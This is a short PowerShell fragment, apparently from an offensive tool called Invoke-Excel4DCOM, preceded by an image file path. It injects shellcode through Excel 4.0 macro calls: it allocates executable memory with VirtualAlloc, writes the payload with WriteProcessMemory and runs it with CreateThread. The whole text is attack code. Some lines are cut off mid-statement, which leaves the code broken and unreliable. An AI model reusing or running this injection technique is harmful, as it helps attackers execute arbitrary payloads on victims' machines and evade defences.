 $memaddr = $excel.ExecuteExcel4Macro('CALL("Kernel32","VirtualAlloc","JJJJJ",0,' + $sc.length + ',4096,64)')
$count = 0
foreach ($byte in $sc) {
$string = "CHAR`($byte`)"
$ret = $excel.ExecuteExcel4Macro('CALL("Kernel32" "WriteProcessMemory" "JJJCJJ",-1, ' + ($memaddr + $count) + ',' +
$count = $count + 1
Write-Progress -Id 1 -Activity "Invoke-Excel4DCOM" -CurrentOperation "Injecting shellcode" -PercentComplete ($count
}
$excel.ExecuteExcel4Macro('CALL("Kernel32","CreateThread","JJJJJJJ",0, 0, ' + $memaddr + ', 0, 0, 0)')